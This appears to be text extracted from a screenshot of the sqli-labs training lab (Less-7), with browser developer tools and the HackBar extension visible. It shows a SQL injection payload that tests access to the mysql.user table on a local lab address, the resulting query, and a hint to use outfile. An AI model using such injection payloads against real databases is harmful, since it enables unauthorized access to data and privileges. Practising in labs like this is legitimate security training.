 Welcome Dhakkan
SELECT * FROM users WHERE id=(('1')) and (select count(*) from mysql.user)>0 -- ')) LIMIT 0,1
You are in.... Use outfile......
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-7/?id=1')) and (select count(*) from mysql.user)>0 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"